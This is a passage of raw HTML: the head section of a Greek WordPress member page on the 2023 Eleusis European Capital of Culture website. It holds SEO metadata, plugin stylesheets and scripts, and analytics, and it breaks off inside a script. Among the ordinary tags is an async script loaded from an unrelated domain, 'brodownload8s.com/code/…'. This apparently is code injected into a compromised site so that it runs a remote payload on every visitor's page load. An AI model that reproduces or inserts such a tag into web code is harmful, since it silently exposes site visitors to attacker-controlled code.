

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2023eleusis.eu/member/nikolaos-villiotis-2/
body_size: 33657
content:
<!doctype html>
<html lang="el">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Νικόλαος Βιλλιώτης | 2023 ΕΛΕVΣΙΣ</title>
	<link rel="canonical" href="https://2023eleusis.eu/member/nikolaos-villiotis-2/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Νικόλαος Βιλλιώτης | 2023 ΕΛΕVΣΙΣ" />
	<meta property="og:url" content="https://2023eleusis.eu/member/nikolaos-villiotis-2/" />
	<meta property="og:site_name" content="2023 ΕΛΕVΣΙΣ" />
	<meta property="article:publisher" content="https://www.facebook.com/2023eleusis.eu" />
	<meta property="article:modified_time" content="2023-12-18T11:39:31+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@2023eleusis" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://2023eleusis.eu/member/nikolaos-villiotis-2/","url":"https://2023eleusis.eu/member/nikolaos-villiotis-2/","name":"Νικόλαος Βιλλιώτης | 2023 ΕΛΕVΣΙΣ","isPartOf":{"@id":"https://2023eleusis.eu/#website"},"datePublished":"2019-12-10T11:05:41+00:00","dateModified":"2023-12-18T11:39:31+00:00","breadcrumb":{"@id":"https://2023eleusis.eu/member/nikolaos-villiotis-2/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://2023eleusis.eu/member/nikolaos-villiotis-2/"]}]},{"@type":"BreadcrumbList","@id":"https://2023eleusis.eu/member/nikolaos-villiotis-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://2023eleusis.eu/"},{"@type":"ListItem","position":2,"name":"Νικόλαος Βιλλιώτης"}]},{"@type":"WebSite","@id":"https://2023eleusis.eu/#website","url":"https://2023eleusis.eu/","name":"2023 ΕΛΕVΣΙΣ","description":"EUROPEAN CAPITAL of CULTURE","publisher":{"@id":"https://2023eleusis.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://2023eleusis.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://2023eleusis.eu/#organization","name":"2023 ΕΛΕVΣΙΣ","url":"https://2023eleusis.eu/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://2023eleusis.eu/#/schema/logo/image/","url":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","contentUrl":"https://2023eleusis.eu/wp-content/uploads/2022/08/logo-eleusis.png","width":190,"height":92,"caption":"2023 ΕΛΕVΣΙΣ"},"image":{"@id":"https://2023eleusis.eu/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/2023eleusis.eu","https://x.com/2023eleusis","https://www.instagram.com/2023eleusis/","https://www.youtube.com/channel/UCXN6hi0j1j1chmQx7zh-_pQ","https://www.linkedin.com/company/2023-eleusis","https://www.flickr.com/photos/144217881@N03/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//2023eleusis.eu' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; 2023 ΕΛΕVΣΙΣ" href="https://2023eleusis.eu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2023eleusis.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='anwp-pg-styles-css' href='https://2023eleusis.eu/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='catch-infinite-scroll-css' href='https://2023eleusis.eu/wp-content/plugins/catch-infinite-scroll/public/css/catch-infinite-scroll-public.css?ver=2.0.7' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://2023eleusis.eu/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://2023eleusis.eu/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=1.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_child-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://2023eleusis.eu/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-6.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='widget-countdown-css' href='https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/css/widget-countdown.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.33.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://2023eleusis.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-138.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-33254-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33254.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-37106-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-37106.css?ver=1763465806' media='all' />
<link rel='stylesheet' id='elementor-post-33270-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33270.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='elementor-post-49094-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-49094.css?ver=1763464756' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://2023eleusis.eu/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/8.4.5/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2460-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-2460.css?ver=1668734822' media='all' />
<link rel='stylesheet' id='elementor-post-29978-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-29978.css?ver=1668713653' media='all' />
<link rel='stylesheet' id='elementor-post-31789-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-31789.css?ver=1670239280' media='all' />
<link rel='stylesheet' id='elementor-post-32937-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-32937.css?ver=1669907714' media='all' />
<link rel='stylesheet' id='elementor-post-33380-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33380.css?ver=1670239230' media='all' />
<link rel='stylesheet' id='elementor-post-33383-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33383.css?ver=1667934349' media='all' />
<link rel='stylesheet' id='elementor-post-33386-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33386.css?ver=1667934277' media='all' />
<link rel='stylesheet' id='elementor-post-33389-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33389.css?ver=1667934167' media='all' />
<link rel='stylesheet' id='elementor-post-33391-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33391.css?ver=1668715417' media='all' />
<link rel='stylesheet' id='elementor-post-33393-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33393.css?ver=1668715545' media='all' />
<link rel='stylesheet' id='elementor-post-33395-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-33395.css?ver=1668734839' media='all' />
<link rel='stylesheet' id='elementor-post-38409-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-38409.css?ver=1672765113' media='all' />
<link rel='stylesheet' id='elementor-post-43047-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43047.css?ver=1685714371' media='all' />
<link rel='stylesheet' id='elementor-post-43066-css' href='https://2023eleusis.eu/wp-content/uploads/elementor/css/post-43066.css?ver=1707918947' media='all' />
<link rel='stylesheet' id='elementor-gf-gfsdidot-css' href='https://fonts.googleapis.com/css?family=GFS+Didot:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=greek' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=485900" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","currentText":"\u03a3\u03ae\u03bc\u03b5\u03c1\u03b1","monthNames":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"monthNamesShort":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"nextText":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","prevText":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b1","dayNames":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"dayNamesShort":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"],"dayNamesMin":["\u039a","\u0394","\u03a4","\u03a4","\u03a0","\u03a0","\u03a3"],"dateFormat":"mm.dd.yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script src="https://2023eleusis.eu/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script id="events-manager-js-extra">
var EM = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?em_lang=el&lang=el","locationajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php?action=locations_search&em_lang=el&lang=el","firstDay":"1","locale":"el","dateFormat":"yy-mm-dd","ui_css":"https:\/\/2023eleusis.eu\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"Y-m-d"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"txt_search":"Search","txt_searching":"\u0391\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7...","txt_loading":"\u03a6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7..."};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.3" id="events-manager-js"></script>
<script id="wpgmza_data-js-extra">
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/wp-google-maps/wpgmza_data.js?ver=6.8.3" id="wpgmza_data-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.33.1" id="page-transitions-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/2023eleusis.eu\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"post_type\":\"member\",\"error\":\"\",\"m\":\"\",\"p\":10079,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":\"\",\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"name\":\"nikolaos-villiotis-2\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":15,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\",\"member\":\"nikolaos-villiotis-2\"}"};
</script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://2023eleusis.eu/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://2023eleusis.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2023eleusis.eu/wp-json/wp/v2/member/10079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2023eleusis.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://2023eleusis.eu/?p=10079' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fmember%2Fnikolaos-villiotis-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2023eleusis.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2023eleusis.eu%2Fmember%2Fnikolaos-villiotis-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.5 stt:1,13;" />
<meta name="generator" content="Elementor 3.33.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
	jQuery(document).ready(function() { jQuery("body").on("click", ".click-child", function() { var href = jQuery(this).find("a").attr('href'); window.location = href; }); });
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45167787-12"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45167787-12');
</script>
<script type="text/javascript" src="https://brodownload8s.com/code/gjtgenzwmu5ha3ddf4ytamjtgq" async></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#FF0000">
			<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
<meta name="msapplication-TileImage" content="https://2023eleusis.eu/wp-content/uploads/2022/11/2023Eleusis_Favicon.png" />
	<script>

	jQuery(window).load(function(){
		let page 		= '10079';
		let firstScroll = true;
